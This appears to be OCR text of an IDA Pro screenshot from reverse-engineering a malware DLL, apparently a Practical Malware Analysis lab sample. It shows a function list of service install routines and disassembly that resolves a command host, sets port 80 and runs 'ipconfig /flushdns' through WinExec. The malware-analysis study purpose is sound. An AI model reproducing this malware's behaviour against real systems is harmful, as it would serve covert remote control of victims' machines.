 Functions
Function name Segme
PSLIST .text
StartEXS .text
sub_1000A477 .text
ServiceMain .text
DllMain(x,x,x) .text
InstallRT .text
InstallSA .text
InstallSB .text
UninstallSA .text
UninstallSB .text
UninstallRT .text
_CRT_INIT(x,x,x) .text
DllEntryPoint .text
Line 5 of 13
Hex View-1 Structures Enums Imports Exports
IDA View-A
.text:10001748 jnz loc_100017ED
.text:1000174E mov eax, off_10019040 ; "[This is RDO]pics.praticalmalwareanalys"...
.text:10001753 add eax, 0Dh
.text:10001756 push eax ; name
.text:10001757 call ds:gethostbyname
.text:1000175D mov esi, eax
.text:1000175F cmp esi, ebx
.text:10001761 jz short loc_100017C0
.text:10001763 movsx eax, word ptr [esi+0Ah]
.text:10001767 push eax ; Size
.text:10001768 mov eax, [esi+0Ch]
.text:1000176B push dword ptr [eax] ; Src
.text:1000176D lea eax, [esp+40h]
.text:10001771 push eax ; void *
.text:10001772 call memcpy
.text:10001777 mov ax, [esi+8]
.text:1000177B add esp, 0Ch
.text:1000177E mov [esp+34h], ax
.text:10001783 push 10h ; Count
.text:10001785 push dword ptr [esp+3Ch] ; in
.text:10001789 call ds:inet_ntoa
.text:1000178F mov esi, ds:strncpy
.text:10001795 push eax ; Source
.text:10001796 push offset Destination ; Destination
.text:1000179B call esi ; strncpy
.text:1000179D mov eax, off_10019038 ; "[This is RPO]80"
.text:100017A2 push 5 ; Count
.text:100017A4 add eax, 0Dh
.text:100017A7 push eax ; Source
.text:100017A8 push offset String ; Destination
.text:100017AD call esi ; strncpy
.text:100017AF add esp, 18h
.text:100017B2 push ebx ; uCmdShow
.text:100017B3 push offset CmdLine ; "ipconfig /flushdns"
.text:100017B8 call ds:WinExec
00000B57 10001757: .text:10001757 (Synchronized with Hex View-1)
00000B57 10001757: .text:10001757 (Synchronized with IDA View-A)
Jump to address
Jump address 0x10001656
OK Cancel Help
Output
tlm_thread_t: couldn't report telemetry: "No response"
lumina: connection closed (recv: An existing connection was forcibly closed by the remote host.). Trying to reconnect...
WindowStateChange IDA View-A
WindowStateChange IDA View-A
lumina: connection closed (recv: An existing connection was forcibly closed by the remote host.). Trying to reconnect...
lumina: connection closed (recv: An existing connection was forcibly closed by the remote host.). Trying to reconnect...
tlm_thread_t: couldn't report telemetry: "No response"
IDC
AU: idle Down Disk: 5GB